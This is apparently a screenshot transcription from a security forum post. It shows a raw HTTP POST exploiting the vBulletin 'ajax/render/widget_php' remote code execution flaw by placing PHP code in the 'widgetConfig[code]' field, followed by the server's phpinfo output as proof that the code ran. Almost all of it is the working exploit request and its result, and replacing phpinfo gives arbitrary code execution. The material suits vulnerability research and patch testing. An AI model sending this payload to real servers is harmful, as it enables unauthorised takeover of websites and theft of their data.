 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------1526700223
Content-Length: 224
----------1526700223
Content-Disposition: form-data; name="routestring"
ajax/render/widget_php
----------1526700223
Content-Disposition: form-data; name="widgetConfig[code]"
phpinfo();exit;
----------1526700223--
Response
Raw Headers Hex HTML Render
PHP Version 5.6.30-0+deb8u1
System
Build Date
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/10-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-apc.ini, /etc/php5/apache2/conf.d/20-apcu.ini,
/etc/php5/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini,
/etc/php5/apache2/conf.d/20-hahpss.ini, /etc/php5/apache2/conf.d/20-imagick.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mcrypt.ini,
/etc/php5/apache2/conf.d/20-memcache.ini, /etc/php5/apache2/conf.d/20-memcached.ini
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini,
/etc/php5/apache2/conf.d/20-recode.ini, /etc/php5/apache2/conf.d/20-xcache.ini,
/etc/php5/apache2/conf.d/20-xsl.ini, /etc/php5/apache2/conf.d/newrelic.ini
PHP API 20131106
PHP Extension 20131226
先知社区